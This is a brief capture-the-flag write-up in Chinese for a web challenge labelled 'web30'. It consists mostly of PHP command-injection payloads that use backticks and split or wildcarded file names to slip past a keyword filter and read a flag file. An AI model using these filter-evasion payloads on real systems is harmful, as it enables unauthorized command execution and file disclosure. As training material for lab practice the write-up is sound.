 web30
大致与上一题payload相同这里用反引号代替system函数来起到命令执行的效果。
echo `nl fl''ag.p''hp`;
echo `cat fl''ag.p''hp`;
echo `cat fl*ag.p*hp`;
echo `cp fl*ag.p*hp 1.txt | cat 1.txt`;